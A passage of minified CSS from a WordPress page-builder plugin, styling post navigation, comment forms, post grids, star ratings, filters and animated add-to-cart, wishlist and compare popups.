perspective(600px) rotateY(-90deg);-webkit-transform-origin: center right 0;-ms-transform-origin: center right 0;transform-origin: center right 0;}.wpr-post-nav-fixed.wpr-post-nav-hover:hover img {opacity: 1;position: absolute;-webkit-transform: none;-ms-transform: none;transform: none;}.wpr-post-nav-static.wpr-post-navigation {width: 50%;}.wpr-post-navigation {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;background-size: cover;background-position: center center;background-repeat: no-repeat;}.wpr-post-navigation {position: relative;}.wpr-post-navigation a {position: relative;z-index: 2;}.wpr-post-nav-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-transition: all 0.3s ease-in 0s;-o-transition: all 0.3s ease-in 0s;transition: all 0.3s ease-in 0s;}.wpr-post-nav-back {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;font-size: 30px;}.wpr-post-navigation a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-post-nav-next a {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-post-nav-labels {min-width: 0;}.wpr-post-nav-labels h5 {display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;white-space: nowrap;-ms-text-overflow: ellipsis;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.wpr-post-nav-labels span {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-post-nav-next .wpr-post-nav-labels > span, .wpr-post-nav-next .wpr-post-nav-labels h5 {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-post-navigation i {text-align: center;}.wpr-post-nav-dividers {padding: 10px 0;border-top: 1px solid #000;border-bottom: 1px solid #000;}.wpr-post-nav-divider {-ms-flex-item-align: stretch;-ms-grid-row-align: stretch;align-self: stretch;-ms-flex-negative: 0;flex-shrink: 0;}.wpr-post-nav-dividers.wpr-post-navigation-wrap {padding-left: 0 !important;padding-right: 0 !important;}.wpr-post-nav-back a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 0;}.wpr-post-nav-back span {display: inline-block;border-style: solid;}.wpr-post-nav-back span:nth-child(2n) {margin-right: 0 !important;}.wpr-custom-field {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-custom-field .wpr-post-info-text {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.elementor-widget-wpr-custom-field-pro ul {list-style: none;margin: 0;padding: 0;}.wpr-post-info {padding: 0;margin: 0;list-style: none;}.wpr-post-info li {position: relative;}.wpr-post-info-horizontal li {display: inline-block;}.wpr-post-info-horizontal li:last-child {padding-right: 0 !important;}.wpr-post-info-vertical li:last-child {padding-bottom: 0 !important;}.wpr-post-info li .wpr-post-info-text {display: inline-block;text-align: left !important;}.wpr-post-info li:after {content: ' ';display: inline-block;position: absolute;}.wpr-post-info li:last-child:after {display: none;}.wpr-post-info-horizontal li:after {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-post-info-vertical li:after {bottom: 0;}.wpr-post-info-align-left .wpr-post-info-vertical li:after {left: 0;}.wpr-post-info-align-center .wpr-post-info-vertical li:after {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-post-info-align-right .wpr-post-info-vertical li:after {right: 0;}.wpr-post-info-text span {display: inline-block;}.wpr-post-info-author img {display: inline-block;margin-right: 10px;vertical-align: middle;}.wpr-post-info-custom-field a, .wpr-post-info-custom-field span {display: inline-block;}.wpr-comments-list, .wpr-comments-list ul.children {list-style: none;padding: 0;margin: 0;}.wpr-comment-avatar {float: left;overflow: hidden;}.wpr-comment-avatar img {margin: 0 !important;position: static !important;}.wpr-comment-metadata>* {display: inline-block;}.wpr-comment-metadata p {display: block;}.wpr-comments-wrap .comment-reply-link {float: none !important;}.wpr-comment-reply-separate.wpr-comment-reply-align-right .wpr-comment-reply {text-align: right;}.wpr-comment-reply-inline.wpr-comment-reply-align-right .wpr-comment-reply {float: right;}.wpr-comment-reply-inline.wpr-comment-reply-align-left .wpr-comment-reply:before {content: '\00a0|\00a0';}.wpr-comment-reply a, .wpr-comments-navigation a, .wpr-comments-navigation span {display: inline-block;}.wpr-comments-navigation-center, .wpr-comments-navigation-justify {text-align: center;}.wpr-comments-navigation-left {text-align: left;}.wpr-comments-navigation-right {text-align: right;}.wpr-comments-navigation-justify a.prev {float: left;}.wpr-comments-navigation-justify a.next {float: right;}.wpr-comment-form .comment-notes {display: none;}.wpr-comment-form-text, .wpr-comment-form-text textarea, .wpr-comment-form-author input, .wpr-comment-form-email input, .wpr-comment-form-url input {display: block;width: 100%;}.wpr-comment-form {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-comment-form label {margin-bottom: 10px;}.wpr-comment-form-fields {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-cf-no-url .wpr-comment-form-email {margin-right: 0 !important;}.wpr-cf-style-1 .wpr-comment-form-fields, .wpr-cf-style-4 .wpr-comment-form-fields {display: block;}.wpr-comment-form .wpr-comment-form-fields>div {width: 100%;}.wpr-cf-style-2 .wpr-comment-form-fields, .wpr-cf-style-5 .wpr-comment-form-fields, .wpr-comment-form[class*="wpr-cf-pro"] .wpr-comment-form-fields {display: block;width: 60%;}.wpr-cf-style-2 .wpr-comment-form-fields > div, .wpr-cf-style-5 .wpr-comment-form-fields > div, .wpr-comment-form[class*="wpr-cf-pro"] > div {margin-right: 0 !important;}.wpr-cf-style-4.wpr-comment-form .wpr-comment-form-fields, .wpr-cf-style-5.wpr-comment-form .wpr-comment-form-fields, .wpr-cf-style-6.wpr-comment-form .wpr-comment-form-fields, .wpr-comment-form[class*="wpr-cf-pro"] .wpr-comment-form-fields {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.wpr-submit-comment {cursor: pointer;}.wpr-comments-list .comment-respond {margin-bottom: 30px;}.wpr-grid-image-wrap img.wpr-hidden-image {opacity: 0;visibility: hidden;}.wpr-hide-items-before-append {opacity: 0;}.wpr-grid {opacity: 0;}.wpr-grid-item {float: left;position: relative;text-align: center;}.wpr-grid-item.post {margin: 0;}.wpr-grid-item.post {margin: 0;}.elementor-widget-wpr-grid:not(.wpr-item-styles-wrapper) .wpr-grid-item {padding: 0 !important;}.wpr-grid-item, .wpr-grid-item * {outline: none !important;}.wpr-grid-last-row {margin-bottom: 0 !important;}.wpr-grid-item-above-content {border-bottom: 0 !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: 0 !important;}.wpr-grid:not([data-settings*="list"]) .wpr-grid-media-wrap + .wpr-grid-item-below-content {border-top: 0 !important;border-top-left-radius: 0 !important;border-top-right-radius: 0 !important;}.wpr-grid-item-inner, .wpr-grid-media-wrap {position: relative;}.wpr-grid-image-wrap {overflow: hidden;}.wpr-grid-image-wrap img {display: block;width: 100%;border-radius: inherit;}.wpr-grid-media-hover {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;}.wpr-grid-media-hover-top {position: absolute;top: 0;left: 0;width: 100%;z-index: 2;}.wpr-grid-media-hover-bottom {position: absolute;bottom: 0;left: 0;width: 100%;z-index: 2;}.wpr-grid-media-hover-middle {position: relative;z-index: 2;}.wpr-magazine-grid-wrap {opacity: 0;}.wpr-grid .wpr-cv-container, .wpr-magazine-grid .wpr-cv-container {z-index: 1;}.wpr-magazine-grid:before, .wpr-magazine-grid:after {content: none;}.wpr-grid-item-display-block {clear: both;}.wpr-grid-item-display-inline.wpr-grid-item-align-left, .wpr-grid-item-display-custom.wpr-grid-item-align-left {float: left;}.wpr-grid-item-display-inline.wpr-grid-item-align-right, .wpr-grid-item-display-custom.wpr-grid-item-align-right {float: right;}.wpr-grid-item-display-inline.wpr-grid-item-align-center, .wpr-grid-item-display-custom.wpr-grid-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-grid-item-title .inner-block a, .wpr-grid-item-date .inner-block>span, .wpr-grid-item-time .inner-block>span, .wpr-grid-item-author .inner-block a, .wpr-grid-item-comments .inner-block a, .wpr-grid-item-read-more .inner-block a, .wpr-grid-item-likes .inner-block a, .wpr-grid-item-sharing .inner-block>span, .wpr-insta-feed-item-sharing .inner-block>span, .wpr-grid-item-lightbox .inner-block>span, .wpr-grid-product-categories .inner-block a, .wpr-grid-product-tags .inner-block a, .wpr-grid-tax-style-1 .inner-block a, .wpr-grid-tax-style-2 .inner-block a, .wpr-grid-cf-style-1 .inner-block>a, .wpr-grid-cf-style-1 .inner-block>span, .wpr-grid-cf-style-2 .inner-block>a, .wpr-grid-cf-style-2 .inner-block>span, .wpr-grid-sep-style-1 .inner-block>span, .wpr-twitter-feed-sep-style-1 .inner-block>span, .wpr-grid-sep-style-2 .inner-block>span, .wpr-grid-item-status .inner-block>span, .wpr-grid-item-price .inner-block>span, .wpr-grid-item-add-to-cart .inner-block>a, .wpr-grid-item-read-more .inner-block a {display: inline-block;}.wpr-grid-item-display-custom.wpr-grid-item-title .inner-block a, .wpr-grid-item-display-custom.wpr-grid-item-date .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-time .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-comments .inner-block a, .wpr-grid-item-display-custom.wpr-grid-item-read-more .inner-block a, .wpr-grid-item-display-custom.wpr-grid-item-likes .inner-block a, .wpr-grid-item-display-custom.wpr-grid-item-sharing .inner-block>span, .wpr-insta-feed-item-display-custom.wpr-insta-feed-item-sharing .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-lightbox .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-cf-style-1 .inner-block>a, .wpr-grid-item-display-custom.wpr-grid-cf-style-1 .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-cf-style-2 .inner-block>a, .wpr-grid-item-display-custom.wpr-grid-cf-style-2 .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-sep-style-1 .inner-block>span, .wpr-twitter-feed-item-display-custom.wpr-twitter-feed-sep-style-1 .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-sep-style-2 .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-product-status .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-product-price .inner-block>span, .wpr-grid-item-display-custom.wpr-grid-item-add-to-cart .inner-block>a, .wpr-grid-item-display-custom.wpr-grid-item-read-more .inner-block a {width: 100%;}.wpr-grid-item-content .inner-block, .wpr-grid-item-excerpt .inner-block, .wpr-insta-feed-item-caption .inner-block {display: inline-block;}.wpr-grid-item-excerpt .inner-block p, .wpr-insta-feed-item-caption .inner-block p {margin: 0 !important;}.wpr-grid-media-hover-bg {position: absolute;}.wpr-grid-media-hover-bg img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate( -50%, -50%) scale(1) !important;-ms-transform: translate( -50%, -50%) scale(1) !important;transform: translate( -50%, -50%) scale(1) !important;-webkit-filter: grayscale(0) !important;filter: grayscale(0) !important;-webkit-filter: blur(0px) !important;-filter: blur(0px) !important;}.wpr-grid-item-author img, .wpr-grid-item-author span {display: inline-block;vertical-align: middle;}.wpr-grid-item-author img {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;-webkit-filter: none !important;filter: none !important;}.wpr-grid-item-likes .inner-block a {text-align: center;}.wpr-likes-no-default.wpr-likes-zero i {padding: 0 !important;}.wpr-grid-item-sharing .inner-block a, .wpr-insta-feed-item-sharing .inner-block a {text-align: center;}.wpr-grid-item-sharing .wpr-post-sharing, .wpr-insta-feed-item-sharing .wpr-post-sharing {position: relative;}.wpr-grid-item-sharing .wpr-sharing-icon, .wpr-insta-feed-item-sharing .wpr-sharing-icon {display: inline-block;position: relative;}.wpr-grid-item-sharing .wpr-sharing-icon .wpr-tooltip, .wpr-insta-feed-item-sharing .wpr-sharing-icon .wpr-tooltip {left: 50%;-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-grid-item-sharing .wpr-sharing-icon:hover .wpr-tooltip, .wpr-insta-feed-item-sharing .wpr-sharing-icon:hover .wpr-tooltip {visibility: visible;opacity: 1;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);}.wpr-grid-item-sharing .wpr-tooltip:before, .wpr-insta-feed-item-sharing .wpr-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);}.wpr-grid-item-sharing .wpr-sharing-trigger, .wpr-insta-feed-item-sharing .wpr-sharing-trigger {cursor: pointer;}.wpr-grid-item-sharing .wpr-tooltip, .wpr-insta-feed-item-sharing .wpr-tooltip {display: block;padding: 10px;}.wpr-grid-item-sharing .wpr-sharing-hidden, .wpr-insta-feed-item-sharing .wpr-sharing-hidden {visibility: hidden;position: absolute;z-index: 3;text-align: center;}.wpr-grid-item-sharing .wpr-sharing-hidden a, .wpr-insta-feed-item-sharing .wpr-sharing-hidden a {opacity: 0;}.wpr-sharing-hidden a {position: relative;top: -5px;-webkit-transition-duration: 0.3s !important;-o-transition-duration: 0.3s !important;transition-duration: 0.3s !important;-webkit-transition-timing-function: cubic-bezier(.445, .050, .55, .95);-o-transition-timing-function: cubic-bezier(.445, .050, .55, .95);transition-timing-function: cubic-bezier(.445, .050, .55, .95);-webkit-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;}.wpr-sharing-hidden a+a {-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.wpr-sharing-hidden a+a+a {-webkit-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}.wpr-sharing-hidden a+a+a+a {-webkit-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}.wpr-sharing-hidden a+a+a+a+a {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.wpr-grid-item-sharing a:last-of-type, .wpr-insta-feed-item-sharing a:last-of-type {margin-right: 0 !important;}.wpr-grid-item-sharing .inner-block a, .wpr-insta-feed-item-sharing .inner-block a {-webkit-transition-property: color, background-color, border;-o-transition-property: color, background-color, border;transition-property: color, background-color, border;-webkit-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;}.wpr-grid-item-read-more .inner-block>a, .wpr-grid-item-add-to-cart .inner-block>a {position: relative;overflow: hidden;vertical-align: middle;}.wpr-grid-item-read-more .inner-block>a i, .wpr-grid-item-read-more .inner-block>a span, .wpr-grid-item-add-to-cart .inner-block>a i, .wpr-grid-item-add-to-cart .inner-block>a span {position: relative;z-index: 2;opacity: 1;}.wpr-grid-item-read-more .inner-block>a:before, .wpr-grid-item-read-more .inner-block>a:after, .wpr-grid-item-add-to-cart .inner-block>a:before, .wpr-grid-item-add-to-cart .inner-block>a:after {z-index: 1;}.wpr-grid-item-lightbox .inner-block>span, .wpr-grid-lightbox-overlay {cursor: pointer;}.wpr-grid-lightbox-overlay {position: absolute;top: 0;left: 0;z-index: 10;width: 100%;height: 100%;}.admin-bar .lg-toolbar {top: 32px;}.wpr-grid-item-separator .inner-block, .wpr-twitter-feed-item-separator {font-size: 0;line-height: 0;}.wpr-grid-item-separator.wpr-grid-item-display-inline span {width: 100% !important;}.wpr-grid-extra-icon-left, .wpr-grid-extra-icon-right {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-grid-extra-icon-left svg, .wpr-grid-extra-icon-right svg {width: 1em;height: 1em;vertical-align: middle;fill: currentColor;}.wpr-woo-rating i {display: inline;position: relative;font-family: "eicons";font-style: normal;line-height: 1;overflow: hidden;}.wpr-woo-rating i:before {content: '\e934';font-weight: 900;display: block;position: absolute;top: 0;left: 0;font-size: inherit;font-family: inherit;overflow: hidden;}.wpr-woo-rating-style-2 .wpr-woo-rating i:before {content: '\002605';}.wpr-woo-rating .wpr-rating-marked, .wpr-woo-rating .wpr-rating-unmarked {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.wpr-woo-rating i:last-of-type {margin-right: 0 !important;}.wpr-rating-icon-empty:before {display: none !important;}.wpr-rating-icon-5 .wpr-rating-marked svg {mask: -webkit-gradient(linear, left top, right top, color-stop(50%, black), color-stop(50%, transparent));mask: linear-gradient(to right, black 50%, transparent 50%);-webkit-mask: -webkit-gradient(linear, left top, right top, color-stop(50%, black), color-stop(50%, transparent));-webkit-mask: linear-gradient(to right, black 50%, transparent 50%);}.wpr-rating-icon-0:before, .wpr-rating-icon-0 .wpr-rating-marked {width: 0;}.wpr-rating-icon-1:before, .wpr-rating-icon-1 .wpr-rating-marked {width: 20%;}.wpr-rating-icon-2:before, .wpr-rating-icon-2 .wpr-rating-marked {width: 30%;}.wpr-rating-icon-3:before, .wpr-rating-icon-3 .wpr-rating-marked {width: 35%;}.wpr-rating-icon-4:before, .wpr-rating-icon-4 .wpr-rating-marked {width: 40%;}.wpr-rating-icon-5:before, .wpr-rating-icon-5 .wpr-rating-marked:not(:has(svg)) {width: 50%;}.wpr-rating-icon-6:before, .wpr-rating-icon-6 .wpr-rating-marked {width: 60%;}.wpr-rating-icon-7:before, .wpr-rating-icon-7 .wpr-rating-marked {width: 65%;}.wpr-rating-icon-8:before, .wpr-rating-icon-8 .wpr-rating-marked {width: 70%;}.wpr-rating-icon-9:before, .wpr-rating-icon-9 .wpr-rating-marked {width: 80%;}.wpr-rating-icon-full:before {width: 100%;}.wpr-rating-icon {position: relative;overflow: hidden;}.wpr-rating-icon .wpr-rating-marked {overflow: hidden;position: absolute;left: 0;}.wpr-woo-rating .wpr-rating-icon, i[class*="wpr-rating-icon-"] {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-grid-filters li {display: inline-block;}.wpr-grid-filters li:last-of-type {margin-right: 0 !important;}.wpr-grid-filters li span {display: inline-block;cursor: pointer;text-decoration: inherit;}.wpr-grid-filters li a {display: inline-block;}.wpr-grid-filters li sup {position: relative;padding-left: 5px;line-height: 1;}.wpr-grid-filters li sup[data-brackets="yes"]:before {content: '\0028';}.wpr-grid-filters li sup[data-brackets="yes"]:after {content: '\0029';}.wpr-grid-filters .wpr-active-filter.wpr-pointer-item:before, .wpr-grid-filters .wpr-active-filter.wpr-pointer-item:after {opacity: 1 !important;width: 100% !important;}.wpr-grid-filters-sep {font-style: normal;}.wpr-grid-filters-sep-right li:last-of-type .wpr-grid-filters-sep, .wpr-grid-filters-sep-left li:first-child .wpr-grid-filters-sep {display: none;}.wpr-sub-filters {display: none;padding: 0;}.wpr-grid-sorting {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-grid-sorting>div, .wpr-grid-sorting .woocommerce-ordering {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-grid-sorting .woocommerce-ordering {text-align: right;}.wpr-grid-sorting .woocommerce-ordering select {width: auto;outline: none !important;}.wpr-grid-sorting .wpr-shop-page-title, .wpr-grid-sorting .woocommerce-result-count, .wpr-grid-sorting .woocommerce-ordering {margin: 0 !important;}.wpr-atc-not-clickable {opacity: 0.5;pointer-events: none;}@-webkit-keyframes added-tc-popup-animation {from {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes added-tc-popup-animation {from {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@-webkit-keyframes added-tc-popup-animation-hide {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%)}}@keyframes added-tc-popup-animation-hide {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%)}}@-webkit-keyframes added-tc-popup-animation-bottom {from {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes added-tc-popup-animation-bottom {from {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@-webkit-keyframes added-tc-popup-animation-hide-bottom {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}}@keyframes added-tc-popup-animation-hide-bottom {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}}@keyframes added-tc-popup-animation-hide-bottom {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}}@-webkit-keyframes added-tc-popup-animation-slide-in-left {from {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%)}to {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}}@keyframes added-tc-popup-animation-slide-in-left {from {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%)}to {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}}@-webkit-keyframes added-tc-popup-animation-slide-out-left {from {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}to {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%)}}@keyframes added-tc-popup-animation-slide-out-left {from {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}to {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%)}}@-webkit-keyframes added-tc-popup-animation-scale-up {from {opacity: 0;-webkit-transform: scale(0);transform: scale(0)}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1)}}@keyframes added-tc-popup-animation-scale-up {from {opacity: 0;-webkit-transform: scale(0);transform: scale(0)}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1)}}@-webkit-keyframes added-tc-popup-animation-scale-down {from {opacity: 1;-webkit-transform: scale(1);transform: scale(1)}to {opacity: 0;-webkit-transform: scale(0);transform: scale(0)}}@keyframes added-tc-popup-animation-scale-down {from {opacity: 1;-webkit-transform: scale(1);transform: scale(1)}to {opacity: 0;-webkit-transform: scale(0);transform: scale(0)}}@-webkit-keyframes added-tc-popup-animation-fade {from {opacity: 0;}to {opacity: 1;}}@keyframes added-tc-popup-animation-fade {from {opacity: 0;}to {opacity: 1;}}@-webkit-keyframes added-tc-popup-animation-fade-out {from {opacity: 1;}to {opacity: 0;}}@keyframes added-tc-popup-animation-fade-out {from {opacity: 1;}to {opacity: 0;}}@-webkit-keyframes added-tc-popup-animation-skew {from {opacity: 0;-webkit-transform: perspective(600px) rotateX(-90deg);transform: perspective(600px) rotateX(-90deg)}to {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}}@keyframes added-tc-popup-animation-skew {from {opacity: 0;-webkit-transform: perspective(600px) rotateX(-90deg);transform: perspective(600px) rotateX(-90deg)}to {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}}@-webkit-keyframes added-tc-popup-animation-skew-off {from {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}to {opacity: 0;-webkit-transform: perspective(600px) rotateX(-90deg);transform: perspective(600px) rotateX(-90deg)}}@keyframes added-tc-popup-animation-skew-off {from {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}to {opacity: 0;-webkit-transform: perspective(600px) rotateX(-90deg);transform: perspective(600px) rotateX(-90deg)}}@-webkit-keyframes added-tc-popup-animation-skew-bottom {from {opacity: 0;-webkit-transform: perspective(600px) rotateX(90deg);transform: perspective(600px) rotateX(90deg)}to {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}}@keyframes added-tc-popup-animation-skew-bottom {from {opacity: 0;-webkit-transform: perspective(600px) rotateX(90deg);transform: perspective(600px) rotateX(90deg)}to {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}}@-webkit-keyframes added-tc-popup-animation-skew-off-bottom {from {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}to {opacity: 0;-webkit-transform: perspective(600px) rotateX(90deg);transform: perspective(600px) rotateX(90deg)}}@keyframes added-tc-popup-animation-skew-off-bottom {from {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}to {opacity: 0;-webkit-transform: perspective(600px) rotateX(90deg);transform: perspective(600px) rotateX(90deg)}}.wpr-fade-to {opacity: 0.6;}.wpr-added-to-compare-popup, .wpr-added-to-wishlist-popup, .wpr-added-to-cart-popup {overflow: hidden;position: fixed;display: -webkit-box;display: -ms-flexbox;display: flex;opacity: 0;z-index: 99999;}.wpr-added-to-compare-popup.wpr-added-to-compare-slide-in-left, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-slide-in-left, .wpr-added-to-cart-popup.wpr-added-to-cart-slide-in-left {-webkit-animation-name: added-tc-popup-animation-slide-in-left !important;animation-name: added-tc-popup-animation-slide-in-left !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-slide-out-left, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-slide-out-left, .wpr-added-to-cart-popup.wpr-added-to-cart-slide-out-left {-webkit-animation-name: added-tc-popup-animation-slide-out-left !important;animation-name: added-tc-popup-animation-slide-out-left !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-scale-up, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-scale-up, .wpr-added-to-cart-popup.wpr-added-to-cart-scale-up {-webkit-animation-name: added-tc-popup-animation-scale-up !important;animation-name: added-tc-popup-animation-scale-up !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-scale-down, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-scale-down, .wpr-added-to-cart-popup.wpr-added-to-cart-scale-down {-webkit-animation-name: added-tc-popup-animation-scale-down !important;animation-name: added-tc-popup-animation-scale-down !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-fade, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-fade, .wpr-added-to-cart-popup.wpr-added-to-cart-fade {-webkit-animation-name: added-tc-popup-animation-fade !important;animation-name: added-tc-popup-animation-fade !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-fade-out, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-fade-out, .wpr-added-to-cart-popup.wpr-added-to-cart-fade-out {-webkit-animation-name: added-tc-popup-animation-fade-out !important;animation-name: added-tc-popup-animation-fade-out !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup.wpr-added-to-wishlist-skew, .wpr-atc-popup-top .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-skew, .wpr-atc-popup-top .wpr-added-to-cart-popup.wpr-added-to-cart-skew {-webkit-transform-origin: center top 0;-ms-transform-origin: center top 0;transform-origin: center top 0;-webkit-animation-name: added-tc-popup-animation-skew !important;animation-name: added-tc-popup-animation-skew !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup.wpr-added-to-compare-skew-off, .wpr-atc-popup-top .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-skew-off, .wpr-atc-popup-top .wpr-added-to-cart-popup.wpr-added-to-cart-skew-off {-webkit-transform-origin: center top 0;-ms-transform-origin: center top 0;transform-origin: center top 0;-webkit-animation-name: added-tc-popup-animation-skew-off !important;animation-name: added-tc-popup-animation-skew-off !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup.wpr-added-to-compare-skew, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-skew, .wpr-atc-popup-bottom .wpr-added-to-cart-popup.wpr-added-to-cart-skew {-webkit-transform-origin: center bottom 0;-ms-transform-origin: center bottom 0;transform-origin: center bottom 0;-webkit-animation-name: added-tc-popup-animation-skew-bottom !important;animation-name: added-tc-popup-animation-skew-bottom !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup.wpr-added-to-compare-skew-off, 